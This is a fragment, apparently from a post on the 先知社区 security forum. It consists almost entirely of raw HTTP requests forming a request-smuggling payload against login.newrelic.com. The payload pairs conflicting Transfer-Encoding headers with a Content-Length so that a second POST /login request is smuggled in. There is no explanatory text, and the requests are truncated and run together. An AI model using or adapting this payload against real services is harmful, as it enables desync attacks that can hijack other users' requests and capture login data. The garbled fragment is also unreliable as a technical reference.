 POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
…
login[email]=asdfPOST /login HTTP/1.1
Host: login.newrelic.com
先知社区